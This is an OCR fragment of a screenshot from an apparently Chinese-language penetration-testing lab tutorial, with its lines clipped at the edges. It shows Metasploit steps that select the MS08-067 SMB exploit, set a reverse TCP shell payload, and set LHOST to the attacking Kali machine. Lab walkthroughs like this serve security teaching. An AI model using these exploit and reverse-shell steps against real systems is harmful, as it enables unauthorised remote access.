
se windows/smb/ms08_067_netapi表明将ms08_067作为目标漏洞
et payload generic/shell_reverse_tcp设置攻击的载荷为tcp的
与靶机的IP地址。使用命令set LHOST 192.168.200.4设置攻击机Kal